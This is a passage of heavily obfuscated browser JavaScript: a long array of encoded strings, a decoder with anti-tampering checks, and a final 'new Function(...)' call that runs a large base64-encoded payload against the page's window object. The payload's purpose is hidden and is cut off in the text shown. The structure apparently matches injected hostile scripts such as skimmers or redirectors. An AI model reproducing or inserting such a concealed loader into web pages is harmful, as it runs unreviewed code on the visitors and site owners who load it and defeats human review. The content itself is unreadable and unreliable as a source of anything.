urnmfLPD25ABgH1yunJCfHtA3nArNrws0rcne1uqMTm','q2ruv2X0CKP5A3jtEwD3zurnEfL5D25nm3btsvnJCeSW','q2rytJfnELz6uKvLBLzisNL3BMjyuLLmmev6yvnJC0OZ','uuWYtK5zwgTUtenKwe5ezgPuAMHYy0DSt2vty3nkmwrq','s1yWB2rSDdzyvNn3zurczeTtEdjxm3bKv3Pcne1wmhbl','mJbVvevVBKTtDeXlrei0tvDvEuXdzeXtA0zKsNLRCKOX','C0OXzfbHr05wt0D0rLz6vNvJq2nZsJfKu01fvMHzEtLQ','v3rxvNPswu0YnwHkExDUzfrOCKWYstrHmdfdwvnJC0OX','C0OZqKrHmfPht0D0nfyXrLbkExDUvNPrELKXqtrImgXy','u2HgvZfbB01iz3PABvvZsJiXs2qXsw5lvJbWtZnkBgri','n2rTrNLjsfK5zez0tuTeqJrnmLeWtenKEgfvuNHkEwXK','yLvRB05ty3blmhnVtuHNEfPuuxnkmK5Tv1DZBKTtDeXl','EwD3zurgBfLtD25jvwHov1nJCeSWC29nsgD5wKDrC0OX','EKfZsNPgnMeWA25lu3rms0rcne1TwxPmq2rjy1HfnuP5','tLrrmNqZy1DgweP5D25wmdLhwtfwvgeXqLHomKPusNL3','zfqXA1CXvw9nsgD5t1rJC0P6rJzHmgTUs1yWB1LUuNzz','u3rms0rcne0YrMHmq2r3vtnrnuP5A3jtEwD3zurnmLPP','yunJCeSWC29nsgD6wvrzC0OWBZvrse1Us1n0teTeqJrn','v2TUtenKmMjxotjwELPjuLzKuvf5y3nkmND5yvzgrLeY','zurnmfPPD25jwfj0vgLJCfHumw1KvZvQzeDSDMjPAhHm','yLn3D2verxDmrNn3zuDzC01izZnnBdbZv3PcnfPdD3DL','zvHgwe4XsMPuBuvUtenKrvuYodnLrK5YsZjwweP5D25w','q2nOzeCXt0P5A3jtEwD3zurgAe9dD25JrK4Wt1nJCeSW','vJa5weP5D25Am2H4wvHSDgiXtw5mq2rVtvDzD1LRmxrk','sNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nR','DhrHmhrytLHkreP5D25JA05YzuzJmu9uzhrwEwnZsJfK','Bu4WyvC5DuTirxnJExGWteHvC2rPBdDJBvyWzfHkDuLi','rMrkEwTYu3LND2vesxPzAxDUyvnsugfdy3blmhnVtuHN','sNLgsvrwA25lu3rms0rcne1xtMPmq2r5wNPkA0P5A3jt','reuWt1n3BMnfDg1tEwnWsZbZB01iAg1nu3DUy1DSrwnt','mdLVwKu5svmWoxvwEwnZsJfJmvPhuLvvmJH2vJa5DvfP','Ce5kExDUvJfcmq','D25wmuL2wKzstLnTtLvprZLnsNL3BLyXrKnzmujivevW','teTeqJrnvfjRtenKyvOXDfvkEwTYu3LND2vesxDzu3DU','wNLJCeXittLJvNrRvZjfD0TeqJrnAKu0tenKB1rtvJnk','y3nkmLiWwvvswe5RsMPur0vUtenKwfvyrNLzvgH2tKvk','BgrrvKu0BKXdzgLIv3rqvJa5t1PfmdrIm1vUtenKwfvP','mwTeB2PIBG','vNbHmdeYvMLKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','yMTJmfyXyZfwBu5uy1nJC0OXzfbur1zgvtj0sffUrw5m','mMX3tLzrBKTtDeXlrei0txPkAKXdze9tAu5hsNLRCLn5','rwryvwTowuP5D25wmdK0wtfsyvverJvsEwnZsJfJmgvh','u3LND2vhwMTmq2qYu1DoD0P5A3jtEwD3zurfD015D25j','ne1xttbmq2nOu0uXwKP5A3jtEwD3zurnm1PPD25zv0OX','B01iz3HnrffZsJjkrLLtz25lu3rms0rcne1xtxHmq2rm','z3DLrev5twL3BLnirNHpu2nWsZbZB01iz3PAvevZsNLg','sMXmq2rcy2PgB0P5A3jtEwD3zurnEu9tD25um0jksvnJ','BuLUwfzZD2veqMrlvhq5teC1Bgr5qNblrJH3zurJmu5e','BLyXqKHnmNbQvw1ot1j5y3nkmwmYzuDovu9hoxLwmuv6','reuYtwL3BKLyuNruAwnWsZbZB01iz3Lov1vZsJjRA1qY','u3LND2vetMPzAxDUzwSWEgnPy3blmhnVtuHNEu9htxnk','Dfvwmuf6wKzcrgj6vw5mq2ryvuD4A1rRtNjsvMmWzwPj','DfrPy3blmhnVtuHNEe1QA3nkm1PkwtnbBKTtDeXlrei0','m1e1sNLRCLn5z3DLre5StwL3BLiXA3PHEwnWsZbZB01i','z3PAALvZsJiWB1rfB25lu3rms0rcne1Qqtnmq2rmwNPf','sNL3BLPwtNzzmwrrtvrwwfqXy25mq2ryvvvKuwqXtNzJ','ExDUwvvoCKSZCerHmdLyvvu4BKXdzfHvAMrQverOCK0X','Dhzyvdf3teHfCG','tNjAseP4sNL3BMeZz3DHmLzTvxLJC0OXzfnur3HytLvA','s0rcne16zZfmq2nOu0uXwKP5Bgrlr2DZwM5wDvKZuNbI','m0XiB3bpmZbZyZf0vKTeqJrnveL4tenKB1rtvJnkEwXK','CeSWC29nsgD5wKDnC0OYA2TumMDUs1n0teTeqJrnmLeZ','z3Ppv1vZsJjgAwrtrw5lu3rms0rcne16rtbmq2r3uZjA','weP1suHgogzittDMu3HQvZbZB01iz3HzAKLZsJfWBLCX','vLvoDLjty3nkmwmZtdjoufeYDhfswfjmsNL3BMnvtNjK','mtGZntG4wuDuBvD2','CKT5BdDIEJbVyNL0DvCZuMrlmJfIsJjoB1LysKrImLjS','wvn3BKLyuNruAwnWsZbZB01iz3Hov01ZsJjkrLLtz25l','ExDUyvnsugfdy3blmhnVtuHNEu1hsxnkmLPzyM1NBKTt','A3jtEwD3zuroAfL5D25vBfyZsxLJCeSWC29nsgD4tvrj','wfiXy200z1PgDfrlrei0ttjvmKXdzeLJweu1sNLSzeTf','se1Us1n0teTeqJrnvgn5tenKB0TyvLvkEwTYu3LND2ve','C0OXzfnwr2ryvdjOALnfBhbkExDUvJfkwgjhzerImfy1','Au1tD25Hv2Xrt0nJCfHumuXlrei0tvDjmuXdy2PsBwXQ','tenKu1jPCfjkEwTYu3LND2vertrou3DUvdncsKLty3bl','tuHNEfLusxnkEKy2ytbRBKTwmg9LAxGYvZa0B01iz3Lp','C0OXyZnIr05jt0D0B2j6sLrkExDUyuHNDLKWDerIELP0','AwnWsZbZB01iz3LnBvvZsJa1s0KWww5lu3rms0rcne0Y','mJLrwvvJBKXdzg1HrwrgwvDwveP5D25Ar1v3zw1WB09d','tvDrm0XdzgHuv0O2sNLRCLn5z3DLrePStLn3BLqZqKPj','mfzftNrwEwnZsJfKugfuBdjIvZLmytbJBKXdzevIv3rQ','CLn5z3DLrePStKn3BLmYy3Hpq2nWsZbZB01iz3PoAMDZ','ngj6wMLzu2nZsJfKuLjiwLHumLjRuJfoDMf5y3nkm0Pu','nhDyBgnUs1n0teTeqJrnALv5tenKCgnevLvkEwTYu3LN','ue5dy3nkmwrqwvD4ELuYovzAA2nUtenKwe5iwtbsBuzp','AMHxy0DsB1KWCgHkExDUwwXoDLjgzffur3ryvdnRBKXd','r0OZyLD0s1z6vJvkExDUyZboDLLwyZfAr05xyLC5s0P5','vgeZtLHvBgnUtenKwfvRutjKAMHYy21gAeP5D25Hv1u1','txnkEuzjvfzRBKTtDeXlrei0tvrcAeXdzgfzmvPYsNLR','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','vKLUtenKBveYDgXzAZvVwtbOAeP5D25wmuz5tLvkrgeW','v1CXEeP5D25wmujvyKvovgeXzhzJu2nZsJjOALLvBfHo','zevzu2nZsJnWDgiWwLHoAMX6vJa5DeP5D25wmdK1vwXJ','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLrgmX','q1CWng9nsgD5txPrC0OZqKXAA3nUs1yWovPUvNvzm1jW','mK55D25xBu5xyxLJCeSWng9nsgD4tJjrC0OXnhDyBgnU','vJfgrgjhzePnmK5ouNLJC0OXzfnnmK5kv0HWu1fSy25m','D05dD25vmxbIyxLJCeSWC29nsgD6wLrvC0OWzfPnmNnU','DdrwmuzVwKvKvgj6ww5mq2ryvdnOALzTrLfsAwnZsJfK','tNzwu2nZsJjkALeZuLHoBvjQvtjfBKXdzfHoAK5QvxPO','EvPyuJfJBtrNy1mXEK8Zmhnzmxrms0rcne1QuxHmq2rt','zwToCLniqKHkExDUy2ToCLeXyZjnvvjZy1nJC0OYmvrH','EMrlwtbZngj6uLHumfPQuJnfBKXdzhntBgmXvNPwnfKX','ovPUvNvzm1jWyJi0B0TyDdjzweLNvuqXueXfAZLIBvyZ','C0OXzfjurfzRwMPOBKP5D25rmJf2y1HODgf6rLHovefU','zurkAvPPD25vBfyZsxLJCeSWC29nsgD5tJjzC0OYmuTK','y3nkm2rPyuDss01isxLLrxr0uM5WrgiWAfHvrgrRvKDf','s0rcne1uttrmq2rYzfDzCuP5A3jtEwD3zurgAu1tD25H','DLfxrM5vEwnZsJfJm2nhtLfprZL0vJa4DLPfzgHkExDU','rwnUtenKwfqWEfDImhrRwKzcAeP5D25wELzWy1zJmLPU','z3DLrePRt0n3BMfxBffpq2nWsZbZB01iz3PoAMTZsJfK','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','sK1tmezuytbKB1z5y3nkmLjOyMXOwfvgtM5kExDUvJa5','mtDKugfyveS','yZjIALPyvwPKA1reAhjtmwmYzwXOwe5hvw5mq2r2zgK5','meP5D25ArgHYyLzKuwvhuKHrmJH2sNL3BLPhAfDArwHe','zurjELPPD25vA1LXvvnJCfHumuXlrei0txPSBuXdzhDv','zfbxwJfIBu4WyvC5DuTirxnJEwW3y21wmgrysNvjseuR','vuvOmLKWtNHkExDUvJfkrfPxwKrIELyZuNLJC0OXyZbn','rLLtz25lu3rms0rcne1QuxLmq2rVs1HwvuP5A3jtEwD3','q2nQy25su0P5BgrxmvvVtuHNEu9utxnkmefWuxPzBKTt','DeXlrei0txPoA0Xdzg1xrZvVsNLRCLn5z3DLr1eXtenK','v053sNLRCLn5z3DLre00wwL3BLyYB2PuAwnWsZbZB01i','ExDUwLDgtvvUrM9Ku2nZsJfJm1vTuLnvmJLqwNPkreP5','zfHvvgrQveCXCMnSyZfur01UtenKwfvxEgPuBuzjt1vk','Eu1usxnkm0PUtw1rBKTtDeXlrei0tw1AAKXdzeHxve5Y','ovrtEdnqv1jIvgLND2verM1oAxDUt0rfnuPdy3byvNrp','t1zfBKXdzfHov3HQuJfoCLLytLPJu2nZsJjoBLPyAg5n','sJncvgreA25lu3rms0rcne0Yrtvmq2r3vtnrnuP5A3jt','tenKAfLUvwHkEwTYu3LND2veuxDpq3DUyvnsugfdy3bl','BKXdzfHum2SZvNPsufziuMHkExDUwKv4t1PfEerIm1Py','rgiYrLHvsevUtenKwfvevNzzAKjxwKvOAeP5D25LrgH2','mvv5y3nkmwrszg0XBvPxuMTtr0vUtenKwfvuqKTAm0zH','u2nWsZbZB01iAgTpu3DUvdncsKLty3blmhnVtuHNEe4Y','u3DUyvDSuu9dy3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','BMfTrw5mq2ryvvHcA1zftNjKmwmXt1rrBKXdzfHoBej1','s0rcne1TtMHmq2rqy0vRAeP5A3jtEwD3zurgBfPPD25w','wLHsnLDPy3nkmwmWtJjsv1eYohDJreiXsNL3BLLREfDz','ELuWtLrrEe9xtxnnsgC1txPkAK5tA3njv1OXyM1omgfx','ELDgrw5mq2rytKHOALrgtNztBgrqttjss1j5y3nkmJfe','qtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjzweLNzhOW','muPwzhLnBKTtDeXlrei0tvDsAKXdzg1xrZvVsNLRCLn5','BKTtDeXlrei0ttjoBeXdzg9uu1yZsNLRCLn5z3DLrezO','tenKu1zyy2PkEwTYu3LND2vetM1nu3DUyvnsugfdy3bl','uwPODKWZvNrHm0PPuNLJC0OYtK1wm0OYuti5uKP5D25w','u2TSyNLJCeSWC29nsgD4tLDvC0OZqLrKrgTUs1n0teTe','v21ov2f5y3blEwrQwLnKzeTdowjzuZe2uvmXyvHtow5m','u3rms0rcne1QA3Dmq2n4zw10sKP5A3jtEwD3zurjne9t','r1PgqMHkExDUvJfkAwrwzfbsBu5vu0HfBKXdzg5KuZLQ','q2ryvwPgCLPertbJu2nZsJfJmfPUqNftsePtsNL3BLz6','rMHkExDUvJfcAgrTCerImNHey1nJC0OYourImu51y3Pf','A3nkmdL3u1nfBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0','mu9kEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyWzfHk','sNL3BLyXqxHsmwrszuDsuu9hohHkExDUvJa5B1PguMPL','y200z2nyEdHJENq5teDoyLn5z3DLrev6wLn3BLnQBefJ','DeXlrei0tvDnnuXdzfHHAu5psNLRCLn5z3DLreL5t0n3','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','zhfjmdrUs1n0teTeqJrnBveYtenKDeTfEeTkEwTYu3LN','uKTwmuL6wKzjngj5C25mq2ryvuHwwMrRtNzur1POsNL3','tenKCgnevLvkEwTYu3LND2vesMXnq3DUvtfWyMf5y3bl','u2nZsJfJme1xuMHxseO1sNL3BLz6uNnzmvj0yJbwwfvh'];var _0x2992852v=_0x2992852d;function _0x2992852d(a,b){a=a-0x80;var c=_0x2992852c[a];if(_0x2992852d['TzpxWi']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2992852d['FtICSw']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2992852d['tpvBAt']={},_0x2992852d['TzpxWi']=!![];}var e=_0x2992852c[0x0],f=a+e,g=_0x2992852d['tpvBAt'][f];if(g===undefined){var h=function(i){this['AGwGca']=i,this['VVghbV']=[0x1,0x0,0x0],this['pPIqKc']=function(){return'newState';},this['YdKRhb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eulPzs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kERXeh']=function(){var i=new RegExp(this['YdKRhb']+this['eulPzs']),j=i['test'](this['pPIqKc']['toString']())?--this['VVghbV'][0x1]:--this['VVghbV'][0x0];return this['juBswh'](j);},h['prototype']['juBswh']=function(i){if(!Boolean(~i))return i;return this['WWtjHI'](this['AGwGca']);},h['prototype']['WWtjHI']=function(j){for(var k=0x0,l=this['VVghbV']['length'];k<l;k++){this['VVghbV']['push'](Math['round'](Math['random']())),l=this['VVghbV']['length'];}return j(this['VVghbV'][0x0]);},new h(_0x2992852d)['kERXeh'](),c=_0x2992852d['FtICSw'](c),_0x2992852d['tpvBAt'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x2992852d;while(!![]){try{var c=parseInt(s(0x130))*parseInt(s(0x1bb))+-parseInt(s(0x92))+-parseInt(s(0x1bc))+parseInt(s(0x84))*parseInt(s(0xe4))+parseInt(s(0x100))+-parseInt(s(0x17a))*-parseInt(s(0xbe))+-parseInt(s(0x164))*parseInt(s(0xab));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2992852c,0x4cf35));var _0x2992852e=window;function _0x2992852f(c,d){var t=_0x2992852d,e={};e['tPORF']='object',e['ZleFE']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xa7)]===d&&function(j,k){var l={};l['pbHXV']='undefined',l['YOdgN']=f['tPORF'];var m=l,n=g(this,function(){var u=_0x2992852d,p=typeof window!==m['pbHXV']?window:typeof process===m['YOdgN']&&typeof require===u(0x163)&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f['ZleFE'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2992852f(_0x2992852e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc1NDU0MTljPVsncENvUldPc'+'m1XUnUnLCdXNEpkVkNvbFdRZkMnLCdXUm'+'5PcHVtaicsJ1c2OHl3U2tQVzVPJywncFN'+'rcVdReGRVOG9CJywncENvQm10dk4nLCdX'+'UjFzV1FCY0dJMCcsJ21Ta2FXUlpkVlNvb'+'ycsJ1c2UmRHbW9wV09UTScsJ2lYSDBXUE'+'NJJywnRjhrNlc1akdlRycsJ1dQOUJpMkJ'+'kTWEnLCdXT1JkSVNrdlc0UHonLCdXNmhj'+'Tm1rVGlMcScsJ2JTa3dvS3hjUXEnLCdmb'+'W94V081NVdPSycsJ1dReUViSUpjSlcnLC'+'dXUUxWckNrdW1XJywnV1F1MWZDb3VxRyc'+_0x2992852v(0x16f)+'UGJ2ZE1lZCcsJ1dSdlRXNFJkSG1rdicsJ'+'3U4b3h1Q28xVzVLJywnV1EzY0hHTHVGYS'+'csJ1c1N2NIOGt5bU5lJywnV1FoZFJTazF'+'XN1gyJywnaGRXblc3ZGNVVycsJ1dPYUxE'+'bW9rZkcnLCd5Q28ycG1vNlc1N2NSTEJjU'+'jhrcmZ1dScsJ1dRZGNROGtlVzdmcicsJ1'+'dPWGpodk5kR2EnLCdXUVM0Vzd1bnRXJyw'+'nV1B2ZFdPM2RHU29nJywnanhWY09Dbzdv'+'YScsJ1dQMGdkSWxjR1cnLCdXT0s3VzVPV'+'HNHJywnaGFqeFdSQ3YnLCdXT1BheEcnLC'+'dXUXRkTGNXSWdxJywnZ3dPd3U4b0QnLCd'+_0x2992852v(0x167)+'V1JLJywnVzRaZEltb3hXUVB4JywnVzUvY'+_0x2992852v(0x9e)+'csJ1c2SmROU28zV1BybCcsJ3ByTHF4TGk'+'nLCdtOG9nV09yZFdSSycsJ2IwQmNKWHFI'+_0x2992852v(0x1a2)+'WFXJywnYXZOY1Ftb1hqRycsJ1c2ZGNPQ2'+_0x2992852v(0xaa)+('UlJjTldiV0ZXJywnV09GZEsxQmNMQ29nJ'+_0x2992852v(0x193)+_0x2992852v(0xdf)+'DcScsJ1dQYnJzOGtwbVcnLCdXT0pjVGRE'+'dEVxJywnRjhvT1c1M2NNbW9sJywnV1E3Y'+_0x2992852v(0xbc)+_0x2992852v(0x15d)+'na0NrOERTa0JXT2EnLCdXUUt1Zm1vRnFx'+'JywnVzVuZ2x0cmUnLCdjSDFnV1I0MicsJ'+'1dReVlvOG8zcnEnLCdXUERURENrTnFHJy'+'wnaHZLYnhTb1UnLCdXNWxjUzhvQ1dRVmN'+'UYScsJ1c2U2NXNkRQdlcnLCdDOGtCVzRy'+_0x2992852v(0x11a)+'HhjT3EnLCdXT1ZkSzhrdVc1UE0nLCdkbW'+_0x2992852v(0xf2)+_0x2992852v(0x141)+'UnEnLCd6U2tSZDhrZXhhJywnaWV0ZEttb'+_0x2992852v(0x162)+'BabXpsYScsJ1dSYlVjeENjJywnVzdOY0p'+'ta3JyWTQnLCdCU2tGVzRyampXJywnVzVW'+_0x2992852v(0x1b1)+_0x2992852v(0xa5)+'wnV1BUQ1dRTmNUc2UnLCdmU2tHdlNrMFd'+_0x2992852v(0x113)+'ZE5hJywnV1JkZFZJV3JicScsJ1c3T0V6U'+'2sxVzV5JywnV1F4ZFZoQmNIQ295JywnVz'+'ZKZEdtb0JXUEwxJywnVzYxQ2VyMW8nLCd'+'nWjFaeGdDJywnVzZaZExTb2dvZ3UnLCdX'+_0x2992852v(0x172)+'ywnZzM4YnVDb1YnLCdiYWFWVzZaY09HJy'+_0x2992852v(0x186))+('eGNPOG9PJywnQUlsZEo4a2RXUnEnLCdXN'+'G1wVzZtTmJhJywnVzZ4Y0pDa2ZESGknLC'+'d0bW9oV1I5ZVdPaVlXT3EnLCdXNC9jVkN'+'vdFdSN2NMVycsJ1dPbVNXNVdRRmEnLCdw'+'U2t1bXVWY1VHJywncVNrd1c1emVpcScsJ'+_0x2992852v(0x18b)+'9kJywnV1I3ZEt4bGNJU29JJywnc21rMVc'+_0x2992852v(0x10f)+'aThrZnpxJywnV1J6dldSM2NHdDAnLCdxU'+'2tLaFNranFhJywnbW1rRmRnWmNOYScsJ1'+'dPeGNQcnpxdUcnLCdXNnBjUVNrRldPL2N'+'LVycsJ1dSQmRWU2tCVzdEdycsJ0NtbzF2'+_0x2992852v(0x183)+'zVkbW8wdUcnLCdXNnhkVFNvTnBnQycsJ1'+'c3TmRLQ29zV1BMOCcsJ1dRWmNUU2tqVzY'+_0x2992852v(0x143)+'Y1JxJywnV1FCZEpTa1VXNUhMJywnVzZ0Y'+'1JTa0NoTUcnLCdpbWtjeW1rL1dQMCcsJ1'+'c1TmRTQ29ZVzZpNycsJ25NNG5maEcnLCd'+'XUGVNY1NvSHlhJywnVzdsZEtDb1hqd20n'+'LCdXN0JjVkNvVVdQWmNPYScsJ1c1L2RRU'+'291V1BUMCcsJ1dSRE93Q2t3dkcnLCdwOG'+_0x2992852v(0x121)+'PamZXUWRkVW1vVScsJ3Vtb0N6Q2t1Z1cn'+'LCdxOG9PdWVSY01ta0RXNnhjSW1rdycsJ'+'1dQOXlXN0ZkTFNrSCcsJ0E4bzF5OGtQV0'+_0x2992852v(0x1a5)+'sJ25kYk5XT20xJywnV1JuZGh3aGRUcScs'+_0x2992852v(0x179)+_0x2992852v(0x15f)+'RkTlcnLCdX')+(_0x2992852v(0x168)+'1E3ZEdiSzZkRycsJ2w4azJXUDdkR21vWC'+_0x2992852v(0x1ac)+_0x2992852v(0xbd)+'VWRHJywnV1FlaGdJVmNLVycsJ2VacUFXN'+'HhjVEcnLCdXUkRmRENrbnNHJywnV1FoZE'+_0x2992852v(0xd8)+'RQmNQOGtaVzd2YScsJ1dRdjNwTVZkUkcn'+'LCdudVNVbzFPJywnVzdxaFc2V1BpVycsJ'+'1dQanBrdnBkSFcnLCdXN1pjU21rZkZXMC'+'csJ1dROUlXUWxjS0htJywnZThveWxXdno'+'nLCdXT1pjVVdqZERHJywnV1FwZElYaU5k'+'RycsJ1c1L2NLbWtoeEhDJywnVzdLQVc3V'+'DR0RycsJ0RTa0VXNWZCcEcnLCdXUWl3bV'+'pOY1RHJywnV1J6cGllVmRRcScsJ0VDb0l'+'XNWRjU0NvbicsJ1c2ZTdXNHl2aWEnLCdz'+_0x2992852v(0x185)+'ywna1NrcVdPZGROQ28vJywnaEdqdXlmYS'+'csJ3NTbzJxU2t0VzdPJywnVzRSZFY4b3N'+'XNGk5JywnV094ZEhIS2hoVycsJ2RDb0Rk'+_0x2992852v(0x182)+'2tPVzRiOScsJ1c2L2RTbW9ZVzdXQycsJ2'+'Q4azZXT2RkTUNvTicsJ1c2UmRObW9vV09'+'IKycsJ1dRbTloOG9wdEcnLCdXT2xjU1Nr'+'TVc3YjknLCdXNTBqVzZMS3dXJywnVzQwR'+'1c0aU9hVycsJ0NTb0ZyU2tGaWEnLCdXNj'+'BUVzc0VGFHJywnVzdhRlc3TGx2VycsJ0Y'+'4b3NXNEpjTFNvTycsJ1dQbkpXUnhjS1k0'+'JywnVzdXMFc2bTNvcScsJ1c0bGNPbWtWe'+'lhhJywnRlNrU1c2OUcnLCdXUVNvalNvZ3'+'dxJywnajB4')+('Y1ZTbzluVycsJ1c3OWdkSXJDJywnd21vR'+'1c0L2NMOG9HJywnVzV5WUFTa3RXNmknLC'+'dpbWsxdDhrbVdQaScsJ1c0aGNTQ29BV08'+'zY1JXJywnV09XS1c1MEF6cScsJ1c0TmRL'+'Q29EVzRXLycsJ1dSbVpXNHFycVcnLCd0b'+_0x2992852v(0xc6)+'dQUEtXUVJjVmRxJywnb0Nrb25hJywnV1B'+'wZFNTazZXNnY2JywncGJtM1c0cGNWVycs'+'J1dRUENXNUJkTzhrdCcsJ2hta3dXUkJkS'+'FNvNicsJ2JkTHdGTTgnLCdGU2tTVzZQM2'+'FHJywnVzV4ZFNtbzBXNUdEJywnemNGZEh'+_0x2992852v(0x116)+'WWszNCcsJ1dQNXJXT05kVkNvMicsJ2NzR'+_0x2992852v(0xe8)+_0x2992852v(0xcd)+_0x2992852v(0xef)+_0x2992852v(0x178)+'DhvRkNxJywnYnZsY1ZKcWgnLCdmOG9kV0'+'96bVdRVycsJ2Ztb0pXTzVNV09lJywnbU1'+'4ZEdtbzdXT2knLCdXT1JjVVl2MnpXJywn'+_0x2992852v(0x1b7)+'ywnV1BXdGdDb1NGcScsJ1dScm9nM2xkT2'+_0x2992852v(0x81)+_0x2992852v(0x1c2)+'ZEltb3EnLCdXNHpwaThvaXFxJywnV1A4a'+'Fc0R0FBYScsJ1dSWmRWaFJjR21vSCcsJ2'+'FLR29nMksnLCdXNHozdGJsZFBxJywnV1J'+'2ZXk4a2hBRycsJ1dQdnJXUXBjTlplJywn'+_0x2992852v(0xb9)+_0x2992852v(0xe3)+'9jUjhrR1c0')+('MTAnLCdXUmJvamVPZCcsJ2hNWFVqdUcnL'+_0x2992852v(0x154)+_0x2992852v(0x196)+'sJ2hta1loMGhjUWEnLCdXNkJkTENvMVdS'+_0x2992852v(0x13e)+'0snLCdDOG9RQUNrSnBxJywnV1AvZEtHZW'+_0x2992852v(0x1bf)+_0x2992852v(0xc2)+'RmRIZWhjVVNvMScsJ2cyN2NRWDhMJywnR'+'kNvOFc3aGNNQ29LJywnV09lSFc1NHJ4Vy'+'csJ1c1TmNIU29GV1FWZEtXJywnanV0Y1M'+_0x2992852v(0x111)+'a3poOGszRWEnLCdmdDl4V1JDTycsJ1c0Q'+'mNUU2tocWRTJywnbDBGZFQ4b1FXUlMnLC'+'dXNlZkS0NvMVc0eW8nLCdXNnJzZEd2Nyc'+_0x2992852v(0xc7)+'UVpkTkcnLCduZnRjT0NvK21HJywnanYzY'+'0dTb01tYScsJ1dSNVprMnVRJywnVzROZF'+'I4b1NsMEcnLCdXNXBkSlNvZVc3MDcnLCd'+'XNHVzVzZuQnZHJywnV1E3ZE1ta2VXNXJE'+'JywnV1JGZFRlWmNSbW90JywnbVNvTVdQV'+'HNXUUMnLCdmMDlLYkxhJywneDhrSWs4a0'+_0x2992852v(0x11b)+'1V21FYScsJ2lkUG5XUnFuJywnQUNvalc0'+'OTlXT20nLCdXNGRjTm1rbXNzMCcsJ1c1c'+'GNLU29nV1JSY1JHJywneVNrL1c1OXJmRy'+_0x2992852v(0xe2)+_0x2992852v(0xb5)+'eGEnLCdjOGtxanVkY0hHJywnV1BSZFBJN'+'FFpYScsJ2FtaytrZS9jTGEnLCdEU28xeW'+_0x2992852v(0xba))+('cThrY25Ta2hFVycsJ1dPVG13Q2tLYVcnL'+_0x2992852v(0x16a)+_0x2992852v(0x17b)+'jT0cnLCdXUDBGaW1vSnphJywnVzUvY1BT'+'azFXT3hjUEcnLCdXT0wvQUNrUUJXJywnR'+_0x2992852v(0x189)+'InLCd6U29Nem1rVVc1RycsJ2xoRmRQU29'+_0x2992852v(0x165)+'OG9wV1BoZEpXJywnaE1XMWNXJywnazhvS'+'ldPMTZXT3EnLCdXUTdjUUNrYlc2cmwnLC'+_0x2992852v(0x13b)+'XJywnV1BMTnZta3pGYScsJ3lTby9DbWtn'+_0x2992852v(0x1a8)+'3ZXUkh1JywnamZCY05Db0hhcScsJ1dQR2'+'1XNVd0QlcnLCdXUTV2djhrWnFXJywndG1'+'rWVc0NUQnLCdXUTdkU3ZwY044b2cnLCdi'+'OGtaV1BKZEo4bzYnLCdXUHJ4b3Y3ZFRhJ'+'ywnVzVSY01Db1hXUjNjSHEnLCdXUUZjVD'+'hrU1c0dmEnLCduZ1M5aTF5JywnQ0NvaHF'+'Ta0tscScsJ1dPZitvZUNtJywnYjhvT1dP'+'cmNXT3EnLCdXUkgwaHVlSycsJ2NNYmpuZ'+_0x2992852v(0xd1)+'9GJywnVzV1a1c1WHl2YScsJ2d3ZGRIVyc'+_0x2992852v(0xc5)+'S0cnLCdXT2pydm1remFHJywnRHNLb0RjS'+'zhXT2RjTWNTaldRaGRUVycsJ1c3dWRyU2'+'swVzVHJywncExaZEpDb2RXUVMnLCdDU29'+'rckNrK2VhJywnV1A4VmlxeGNLcScsJ2lk'+_0x2992852v(0xd4)+_0x2992852v(0xdd)+'csJ1c1QmRR')+(_0x2992852v(0x1b9)+'0NvZ3hxJywnVzVtZmlJdkEnLCdFbWtSZE'+_0x2992852v(0xf9)+_0x2992852v(0x19d)+_0x2992852v(0x87)+'2swcFcnLCdXN21lVzdTdGhxJywnV1BxVm'+_0x2992852v(0x171)+'obWRqYScsJ2Ztb09XUDVEZDM1a3VDa2kn'+'LCdzOG9CRm1rQ1c0NCcsJ1dSOHVjbW9Vc'+'UcnLCdXNm01eThreVc3VycsJ3VkbGRSOG'+_0x2992852v(0x90)+'3ZE5xJywnV096bkFTa2h0YScsJ1dQeGRM'+'Q2s3Vzc1TCcsJ284b05XUUxEV1JXJywnV'+'09TTERTbzZuRycsJ2VTb2VmWFBEJywneF'+'NrNlc0SFljYScsJ1c1cGNPU2t1ZE1LJyw'+'nV1F6WkVDa2JpcScsJ1c0cGNQOGtmcldH'+_0x2992852v(0xf6)+'25hJywnbW1rNWMwWmNMYScsJ1c1TmNJQ2'+'9QV1JGZEtHJywnV1I5eFdPL2RVbW9YJyw'+'nV1JyVldQWmNUR2knLCdwc3IvQkcnLCdX'+'UG45V1BaY0tIMCcsJ1dPbW5EOG8